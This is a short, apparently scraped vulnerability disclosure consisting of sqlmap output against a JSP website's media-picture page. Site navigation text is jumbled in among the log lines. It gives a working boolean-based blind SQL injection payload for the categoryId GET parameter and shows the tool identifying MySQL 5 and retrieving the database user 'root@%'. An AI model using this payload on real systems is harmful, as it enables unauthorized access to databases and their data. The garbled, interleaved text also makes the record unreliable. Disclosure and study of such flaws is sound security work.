 ---
Parameter: categoryId (GET)
Type: boolean-based blind
Home About Speakers
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: bar=mediaPicture&id=3&categoryId=PIC_SCENE' AND 3044=3044 AND 'ldYD
Home | Media Center | Media Picture
'='ldYD
---
[00:03:33] [INFO] the back-end DBMS is MySQL
web application technology: JSP
<Back
back-end DBMS: MySQL 5
[00:03:33] [INFO] fetching current user
[00:03:33] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:03:33] [INFO] retrieved: ro
[00:04:32] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
ot@%
www.wooyun.org
current user: 'root@%'